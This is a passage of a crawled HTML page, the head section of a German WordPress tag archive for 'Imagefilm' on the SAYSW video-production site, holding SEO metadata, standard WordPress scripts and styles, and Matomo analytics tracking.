

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.saysw.com/bp/tag/imagefilm/
body_size: 16250
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Imagefilm Archive - SAYSW</title>
	<link rel="canonical" href="https://de.saysw.com/bp/tag/imagefilm/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Imagefilm Archive - SAYSW" />
	<meta property="og:url" content="https://de.saysw.com/bp/tag/imagefilm/" />
	<meta property="og:site_name" content="SAYSW" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://de.saysw.com/bp/tag/imagefilm/","url":"https://de.saysw.com/bp/tag/imagefilm/","name":"Imagefilm Archive - SAYSW","isPartOf":{"@id":"https://de.saysw.com/#website"},"primaryImageOfPage":{"@id":"https://de.saysw.com/bp/tag/imagefilm/#primaryimage"},"image":{"@id":"https://de.saysw.com/bp/tag/imagefilm/#primaryimage"},"thumbnailUrl":"https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln.jpg","breadcrumb":{"@id":"https://de.saysw.com/bp/tag/imagefilm/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://de.saysw.com/bp/tag/imagefilm/#primaryimage","url":"https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln.jpg","contentUrl":"https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://de.saysw.com/bp/tag/imagefilm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://de.saysw.com/"},{"@type":"ListItem","position":2,"name":"Imagefilm"}]},{"@type":"WebSite","@id":"https://de.saysw.com/#website","url":"https://de.saysw.com/","name":"SAYSW","description":"Dein Video macht den Unterschied","publisher":{"@id":"https://de.saysw.com/#organization"},"inLanguage":"de"},{"@type":"Organization","@id":"https://de.saysw.com/#organization","name":"SAYSW","url":"https://de.saysw.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://de.saysw.com/#/schema/logo/image/","url":"https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo.png","contentUrl":"https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo.png","width":190,"height":190,"caption":"SAYSW"},"image":{"@id":"https://de.saysw.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SAYSW &raquo; Feed" href="https://de.saysw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAYSW &raquo; Kommentar-Feed" href="https://de.saysw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAYSW &raquo; Imagefilm Schlagwort-Feed" href="https://de.saysw.com/bp/tag/imagefilm/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/de.saysw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://de.saysw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://de.saysw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://de.saysw.com/wp-content/themes/twentynineteen/style.css?ver=2.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://de.saysw.com/wp-content/themes/twentynineteen/print.css?ver=2.1' media='print' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://de.saysw.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script src='https://de.saysw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://de.saysw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='__ytprefs__-js-extra'>
var _EPYT_ = {"ajaxurl":"https:\/\/de.saysw.com\/wp-admin\/admin-ajax.php","security":"718b0b69d4","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/de.saysw.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/de.saysw.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
</script>
<script src='https://de.saysw.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://de.saysw.com/wp-json/" /><link rel="alternate" type="application/json" href="https://de.saysw.com/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://de.saysw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/34a1fa3f4480c4884d2d8db2286ad19f?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln-1568x1046.jpg);}</style>
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<script>
jQuery( document ).ready(function() {
 jQuery('.custom-logo-link').attr("href", "https://saysw.com");
});
</script>

<script src="https://t.saysw.com"></script>
<script type="text/javascript">
  var _paq = window._paq || [];
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.booking.saysw.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//s.saysw.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '5']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p>
    <img src="//s.saysw.com/matomo.php?idsite=5&rec=1" style="border:0" alt="" />
</p></noscript>
<script src="//widget.saysw.com/54221725" async></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
	<style type="text/css" id="custom-theme-colors" >
		
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.image-filters-enabled .site-header.featured-image .site-featured-image:before,
		.image-filters-enabled .site-header.featured-image .site-featured-image:after,
		.image-filters-enabled .entry .post-thumbnail:before,
		.image-filters-enabled .entry .post-thumbnail:after,
		.main-navigation .sub-menu,
		.sticky-post,
		.entry .entry-content .wp-block-button .wp-block-button__link:not(.has-background),
		.entry .button, button, input[type="button"], input[type="reset"], input[type="submit"],
		.entry .entry-content > .has-primary-background-color,
		.entry .entry-content > *[class^="wp-block-"].has-primary-background-color,
		.entry .entry-content > *[class^="wp-block-"] .has-primary-background-color,
		.entry .entry-content > *[class^="wp-block-"].is-style-solid-color,
		.entry .entry-content > *[class^="wp-block-"].is-style-solid-color.has-primary-background-color,
		.entry .entry-content .wp-block-file .wp-block-file__button {
			background-color: hsl( 199, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		a,
		a:visited,
		.main-navigation .main-menu > li,
		.main-navigation ul.main-menu > li > a,
		.post-navigation .post-title,
		.entry .entry-meta a:hover,
		.entry .entry-footer a:hover,
		.entry .entry-content .more-link:hover,
		.main-navigation .main-menu > li > a + svg,
		.comment .comment-metadata > a:hover,
		.comment .comment-metadata .comment-edit-link:hover,
		#colophon .site-info a:hover,
		.widget a,
		.entry .entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
		.entry .entry-content > .has-primary-color,
		.entry .entry-content > *[class^="wp-block-"] .has-primary-color,
		.entry .entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color,
		.entry .entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color p {
			color: hsl( 199, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set border color for:
		 * wp block quote
		 * :focus
		 */
		blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large),
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="number"]:focus,
		input[type="tel"]:focus,
		input[type="range"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="week"]:focus,
		input[type="time"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="color"]:focus,
		textarea:focus {
			border-color: hsl( 199, 100%, 33% ); /* base: #0073a8; */
		}

		.gallery-item > div > a:focus {
			box-shadow: 0 0 0 2px hsl( 199, 100%, 33% ); /* base: #0073a8; */
		}

		/* Hover colors */
		a:hover, a:active,
		.main-navigation .main-menu > li > a:hover,
		.main-navigation .main-menu > li > a:hover + svg,
		.post-navigation .nav-links a:hover,
		.post-navigation .nav-links a:hover .post-title,
		.author-bio .author-description .author-link:hover,
		.entry .entry-content > .has-secondary-color,
		.entry .entry-content > *[class^="wp-block-"] .has-secondary-color,
		.entry .entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color,
		.entry .entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color p,
		.comment .comment-author .fn a:hover,
		.comment-reply-link:hover,
		.comment-navigation .nav-previous a:hover,
		.comment-navigation .nav-next a:hover,
		#cancel-comment-reply-link:hover,
		.widget a:hover {
			color: hsl( 199, 100%, 23% ); /* base: #005177; */
		}

		.main-navigation .sub-menu > li > a:hover,
		.main-navigation .sub-menu > li > a:focus,
